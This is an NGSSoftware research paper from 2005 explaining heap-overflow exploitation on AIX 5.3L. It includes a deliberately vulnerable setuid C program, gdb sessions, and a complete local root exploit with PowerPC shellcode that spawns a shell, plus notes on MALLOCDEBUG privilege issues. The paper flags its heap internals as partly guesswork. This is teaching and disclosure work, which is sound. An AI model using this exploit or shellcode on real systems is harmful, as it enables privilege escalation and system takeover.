# **An Introduction to Heap overflows on AIX 5.3L**

David Litchfield [davidl@ngssoftware.com] 25th August 2005



An NGSSoftware Insight Security Research (NISR) Publication ©2005 Next Generation Security Software Ltd http://www.ngssoftware.com#### **How the heap works**

[Note: The details in this section may or may not be correct - but I'd say they're mostly correct; the details have been derived from a little bit of disassembly and playing with the heap and making observations. **]** 

A structure called \_\_heaps in the .data section of libc is maintained – here are the crucial variables:

**\_\_heaps + 2548 = PreviousNextFreeBlock \_\_heaps + 254C = PreviousBytesRemaining \_\_heaps + 2550 = NextFreeBlockAfterFree \_\_heaps + 2580 = NextFreeBlock \_\_heaps + 2580 = BytesRemaing** 

When malloc() is called, a pointer to the next free block is written to heaps  $+ 2580$  and a pointer to the previous next free block is written to \_\_heaps + 2548. When free() is called the pointer to the previous next free block (at \_\_heaps+2548) is NULLed and the pointer to the next free block (at \_\_heaps+2580) remains. Additionally, a pointer to the next free block is written to \_\_heaps + 2550. On the heap itself, a pointer to the just freed block is written to the nextfreeblock.

On the heap itself each new block of freshly allocated memory is given a header and a size. The header is 0x5b5b0000 and the size is the requested size.

## **Exploiting heap overflows**

In terms of exploitation, one way to exploit heap overflows is with the "arbitrary 4 byte overwrite". When the pointers that keep track of heap blocks are updated, an attacker can influence this if they manage to overwrite the inline heap management data. On AIX, when an overflow occurs, to be able to gain control using the 4 byte overwrite one must overflow into the address pointed to by the next free block pointer at heaps+2580 or a block on the heap that points to a previously freed block.

When the pointer update occurs if we overwrite the real pointer with 0x12345678 then 0x12345678 is written to the address found at 0x12345680 (which is 0x12345678+8.) So assuming at address 0x12345680 we have  $0x11223344$ ,  $0x12345678$  is written to  $0x11223344$ . Further, the value stored at  $0x12345684$  is written to 0x11223348; on the other side, the value at 0x11223344 is written to 0x12345680 and the value at 0x11223348 is written to 0x12345684. See diagram 1.Before...

After...

| <b>Address</b> | Value           | <b>Address</b> | Value           |  |
|----------------|-----------------|----------------|-----------------|--|
|                | <b>EFEFFEFE</b> |                | 0x12345678      |  |
| 0x11223344     |                 | 0x11223344     |                 |  |
| 0x11223348     | <b>CDDCCDDC</b> | 0x11223348     | <b>ABCDDCBA</b> |  |
| 0x1122334C     | 11111111        | 0x1122334C     | 11111111        |  |
| 0x11223350     | 22222222        | 0x11223350     | 22222222        |  |
|                |                 |                |                 |  |
|                |                 |                |                 |  |
| 0x12345678     | 33333333        | 0x12345678     | 33333333        |  |
| 0x1234567C     | 44444444        | 0x1234567C     | 44444444        |  |
| 0x12345680     | 0x11223344      | 0x12345680     | <b>EFEFFEFE</b> |  |
| 0x12345684     | <b>ABCDDCBA</b> | 0x12345684     | <b>CDDCCDDC</b> |  |
|                |                 |                |                 |  |

Diagram 1: Pointer and size updates

When it comes to exploiting heap overflows in this manner we need to create a structure like this somewhere in memory:

| 0xNNNNNNNN+0          | BRANCH INSTRUCTION            |
|-----------------------|-------------------------------|
| $0 \times NNNNNNNN+4$ | NOP INSTRUCTION               |
| 0xNNNNNNNN+8          | POINTER TO VALUE TO OVERWRITE |
| 0xNNNNNNNN+C          | STZE.                         |

When we overflow the heap buffer we need to set our fake heap control data which means a pointer to  $0xNNNNNNNNN$  and a size which matches the one we set at  $0xNNNNNNNN+C$ 

Heap buffer ... **OxNNNNNNNN SIZE** 

Diagram 2: After overflow

At 0xNNNNNNNN+8 we set the address of the value we want to overwrite. The value may be a saved link register – in this case we'd get the address where we can find it and set this address at 0xNNNNNNNN+8. This way, when the pointer update occurs, 0xNNNNNNNN is written to this address making it the new saved link register. Consequently, when the link register is restored and the branch to link executes the program is redirected to data (code!) controlled by the attacker. By setting a branch instruction at 0xNNNNNNNN that branches backwards to an address like 0xNNNNNNNN – P we can avoid NULL bytes.Let's look at an example of this. Consider the following code:

```
#include <stdio.h> 
int main(int argc, char *argv[]) 
{ 
         foo(\text{arqu}[1]); return 0; 
} 
int foo(char *arg) 
{ 
         char *ptr1 = NULL;ptr1 = (char * ) malloc(20); strcpy(ptr1,arg); 
          printf("%s",ptr1); 
         free(ptr1); 
         return 0; 
}
```
This code creates a 20 byte buffer on the heap, copies some user controlled data to it, prints it to the screen, frees the buffer then returns. Needless to say it's vulnerable to a heap overflow.

```
$ ls -al malloc 
-rwsr-xr-x 1 root system 58917 Aug 25 06:27 malloc 
$ ./malloc AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH 
Segmentation fault 
$
```
When the buffer is overflowed GGGG becomes our fake pointer and HHHH becomes the size. As GGGG [0x47474747] is not initialized the program crashes:

If we fire up gdb we can see where we crashed:

```
$ gdb malloc core 
GNU gdb 6.0 
Copyright 2003 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and 
you are 
welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for 
details. 
This GDB was configured as "powerpc-ibm-aix5.1.0.0"...(no debugging 
symbols found)... 
Core was generated by `malloc'. 
Program terminated with signal 11, Segmentation fault. 
#0 0xd0219ed4 in rightmost () from /usr/lib/libc.a(shr.o) 
(gdb)
```
As we can see we crashed at 0xd0219ed4 in the rightmost() function. Let's look at the instruction:

```
(gdb) x/i 0xd0219ed4 
0xd0219ed4 <rightmost+8>: lwz r0,12(r5)
```(gdb)

This instruction attempts to load the value at \$r5+12 into \$r0. Let's see what \$r5 is:

| (qdb) | info reg |            |              |
|-------|----------|------------|--------------|
| r0    |          | 0x48484848 | 1212696648   |
| r1    |          | 0x2ff22b98 | 804400024    |
| r2    |          | 0xf022e0f8 | $-266149640$ |
| r3    |          | 0x1        |              |
| r4    |          | 0xf0230790 | $-266139760$ |
| r5    |          | 0x47474747 | 1195853639   |
| r6    |          | 0x48484848 | 1212696648   |
|       |          |            |              |
|       |          |            |              |

We can see that  $$r5$  is  $0x47474747 - \text{our } 4 \text{ Gs}.$ 

If we run a back trace of the stack we can see how we came to the rightmost() function:

```
(gdb) bt 
#0 0xd0219ed4 in rightmost () from /usr/lib/libc.a(shr.o) 
#1 0xd021a750 in free_y () from /usr/lib/libc.a(shr.o) 
#2 0xd0218ddc in free_common () from /usr/lib/libc.a(shr.o) 
#3 0x1000046c in foo () 
#4 0x100003d4 in main ()
```
If we look at the source of our vulnerable program we can see that after the free() function executes the foo() function returns. Let's disassemble the foo() function

```
(gdb) disas foo 
Dump of assembler code for function foo: 
0x10000410 <foo+0>: mflr r0<br>0x10000414 <foo+4>: stw r31,-4(r1)
0x10000414 <foo+4>: stw
0x10000418 <foo+8>: stw r0,8(r1)<br>0x1000041c <foo+12>: stwu r1,-80(r
0x1000041c <foo+12>: stwu r1,-80(r1) 
0x10000420 <foo+16>: mr r31,r1
0x10000424 <foo+20>: stw r3,104(r31) 
0x10000428 <foo+24>: li r0,0
0x1000042c <foo+28>: stw r0,56(r31)
0x10000430 <foo+32>: li r3,20 
0x10000434 <foo+36>: bl 0x100004d0 <malloc> 
0x10000438 <foo+40>: lwz r2,20(r1) 
0x1000043c <foo+44>: mr r0,r3
0x10000440 <foo+48>: stw r0,56(r31)
0x10000444 <foo+52>: lwz r3,56(r31) 
0x10000448 <foo+56>: lwz r4,104(r31)
0x1000044c <foo+60>: bl 0x10000500 <strcpy> 
0x10000450 <foo+64>: nop 
0x10000454 <foo+68>: lwz r3,80(r2) 
0x10000458 <foo+72>: lwz r4,56(r31) 
0x1000045c <foo+76>: bl 0x10000608 <printf> 
0x10000460 <foo+80>: lwz r2,20(r1) 
0x10000464 <foo+84>: lwz r3,56(r31)<br>0x10000468 <foo+88>: bl 0x10000630
0x10000468 <foo+88>: bl 0x10000630 <free> 
0x1000046c <foo+92>: lwz r2,20(r1) 
0x10000470 <foo+96>: li r0,0
0x10000474 <foo+100>: mr r3,r0
```| $0x10000478$ <foo+104>:</foo+104> | lwz  | r1,0(r1)      |
|-----------------------------------|------|---------------|
| $0x1000047c < foo+108$            | 1wz  | r0,8(r1)      |
| $0x10000480$ <foo+112>:</foo+112> | mtlr | rΩ            |
| $0x10000484$ <foo+116>:</foo+116> | 1wz  | $r31, -4(r1)$ |
| $0x10000488$ <foo+120>:</foo+120> | blr  |               |

As we can see at address 0x1000047c the instruction loads the saved link register on the stack into \$r0. At 0x10000480 \$r0 is then moved into the link register – that is, the saved link register is restored. And finally, at 0x1000048, we call blr – branch to link register. To exploit this heap overflow we can overwrite the saved link register with a pointer to data we control. By debugging we can get the address at which the saved link register is saved at. Once we have this address we set it at 0xNNNNNNNN+8. This of course still leaves us with where 0xNNNNNNNN is. As the program is local we can set an environment variable to hold our fake structure and our shellcode. We get this address with a call to getenv and a bit more debugging. Once done we get this:

Saved link register can be found at 0x2FF22E30 and our structure can be found at 0x2F22F58.

```
#include <stdio.h> 
char shellcode[] = 
          "\x7c\xa5\x2a\x79" // xor. r5, r5, r5 
         "\x3c\xc0\x2f\x2f" // lis r6, 0x2F2F
          "\x38\xc6\x62\x69" // addi r6, r6, 0x6269 
         "\x3c\xe0\x6e\x2f" // lis r7, 0x6E2F
          "\x38\xe7\x73\x68" // addi r7, r7, 0x7368 
         "\x7c\xa8\x2b\x78" // mr r8, r5<br>"\xbc\xa1\xff\xfc" // stmw r5, -4(r1)
         "\xbc\xa1\xff\xfc"  // stmw r5, $$"\x7c\x23\xb\x78"  // mr r3, r1"\x7c\x23\x0b\x78"<br>"\x94\x61\xff\xf8"
                                    %// stwu r3, -8(rl)<br>// mr r4, r1
         "\x7c\x24\x0b\x78" // mr r4, r1<br>"\x38\x40\x55\x05" // li r2, 0x5505
         "\x38\x40\x55\x05""\x7c\x42\x07\x74" // extsb r2, r2<br>"\x4c\xc6\x33\x42" // crorc cr6, c1
                                    \frac{1}{2} crorc cr6, cr6, cr6
         "\x44\xff\xff\xy02"; // svca
int main(int argc, char *argv[]) 
{ 
      char *args[20]; 
      char buffer[1000000]="SHLLCODE=QQQQ"; 
      char *envs[20]; 
       int count = 0;
       int level = 0;
      envs[1]=buffer; 
      envs[2]=NULL; 
      strcat(buffer,shellcode); 
       strcat(buffer,"\x4B\xFF\xFF\xc4"); // branch back to shellcode 
       strcat(buffer,"\x7C\xA5\x2A\x79"); // nop 
       strcat(buffer,"\x2f\xf2\x2e\x30"); // pointer to saved link 
register 
      strcat(buffer,"\xff\xff\xff\xf0"); // size (must match size in
overflow) 
               rintf("%s\n",buffer); 
              count = 3;
``````
args[0]="/tmp/malloc"; 
      args[1]="AAAABBBBCCCCDDDDEEEEFFFF" 
             "\x2F\xF2\x2F\x58" // address of structure 
             "\xFF\xFF\xFF\xF0" // size (must match size in 
structure) 
             "iiiABBBBCCCC"; 
      count ++;args[count]=NULL; 
      // execute the vulnerable program 
     execve( args[0], args, envs);
     return 0; 
}
```
Once compiled (gcc sm.c –o sm) we run it:

```
$ id 
uid=100(guest) gid=100(usr) 
$./sm# id 
uid=100(guest) gid=100(usr) euid=0(root) 
#
```
Other than saved link registers, other targets include function pointers such as those in the export list. For example, assume printf is called after the free(). A pointer to the address of printf will be stored in the Table of Contents (ToC) pointed to by \$r2. Following this pointer will lead us to the address of printf. If we use the 4 byte overwrite to overwrite the address of printf then we can redirect the path of execution. To get the address you need fire up gdb:

```
# gdb malloc 
GNU gdb 6.0 
Copyright 2003 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and 
you are 
welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for 
details. 
This GDB was configured as "powerpc-ibm-aix5.1.0.0"...(no debugging 
symbols found)... 
(gdb) break main 
Breakpoint 1 at 0x100003c4 
(gdb) run 
Starting program: /tmp/malloc 
Breakpoint 1, 0x100003c4 in main () 
(gdb) disas foo 
Dump of assembler code for function foo: 
0x10000410 <foo+0>: mflr r0 
.. 
.. 
0x1000045c <foo+76>: bl 0x10000608 <printf> 
..
``````
.. 
End of assembler dump. 
(gdb) x/6i 0x10000608 
0x10000608 <printf>: lwz r12,84(r2) 
0x1000060c <printf+4>: stw r2,20(r1) 
0x10000610 <printf+8>: lwz r0,0(r12) 
0x10000614 <printf+12>: lwz r2,4(r12) 
0x10000618 <printf+16>: mtctr r0
0x1000061c <printf+20>: bctr 
  (gdb) x/x $r2+84 
0x20001830 <_ccf951ia.rw_c+344>: 0xf0226dc0 
(gdb) x/x 0xf0226dc0 
0xf0226dc0 <_$STATIC+3360>: 0xd021de08 
(gdb)
```
As we can see our target is 0xf0226dc0; 0xd021de08 is the address of printf.

### **Influencing the malloc subsystem**

Under AIX it is possible to influence the malloc subsystem with the use of certain environment variables, namely MALLOCTYPE, MALLOCOPTIONS and MALLOCDEBUG. The first, MALLOCTYPE allows the user of a program to specify the allocator type to use. This can be set to the default, watson, 3.1 or debug. So far we've been discussing the default allocator. The watson allocator is new and stands apart from other malloc implementations as new blocks of memory that are allocated are given an address less than the previous block - in other words the heap grows towards 0x00000000. Of interest is the debug allocator. This allocator is extremely helpful for finding heap overflows: when a new block of memory is allocated a wedge of memory is initialised and the new block is given the tailend of the wedge. As such, if the block is overflowed, it will do so into uninitialized memory - causing a segmentation violation. By setting this envariable and then fuzzing you can find the heap overflows that much easier. The MALLOCDEBUG envariable is interesting. One of the options it supports is sending the debug information to a file:

## \$ MALLOCDEBUG=output:/tmp/foo

If this envariable is set and a setuid root program is executed it is possible to append the output to files owned and only writable by root. This presents a security risk. Another risk posed by the MALLOCDEBUG envariable is a buffer overflow: by setting the file path to an overly long string it's possible to cause some programs to overflow - some of these are setuid root. When exploited this gives attackers root privileges on the server. Both of these issues were reported to IBM and they have now been patched.

The code presented here allows you to play with these envariables; as the malloc envariables are not set in /etc/environment (and are therefore not loaded into new programs) you need to set them then call execve().

```
#include <stdio.h> 
      int main(int argc, char *argv[]) 
      { 
              char *args[20]; 
              char *envs[20]; 
             int count = 1;
             if(arc == 1)\{
```